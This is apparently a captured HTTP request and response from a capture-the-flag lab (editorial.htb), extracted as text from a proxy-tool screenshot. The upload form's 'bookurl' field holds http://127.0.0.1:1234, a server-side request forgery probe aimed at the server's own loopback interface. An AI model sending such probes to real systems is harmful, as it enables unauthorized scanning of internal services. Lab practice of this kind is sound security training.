 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------412935136832423520771496562948
8 Content-Length: 4271
9 Origin: http://editorial.htb
0 Connection: keep-alive
1 Referer: http://editorial.htb/upload
2 Priority: u=0
3
4 -----------------------------412935136832423520771496562948
5 Content-Disposition: form-data; name="bookurl"
6
7 http://127.0.0.1:1234
8 -----------------------------412935136832423520771496562948
9 Content-Disposition: form-data; name="bookfile"; filename="test.pdf"
0 Content-Type: application/pdf
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 03 Nov 2024 11:57:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg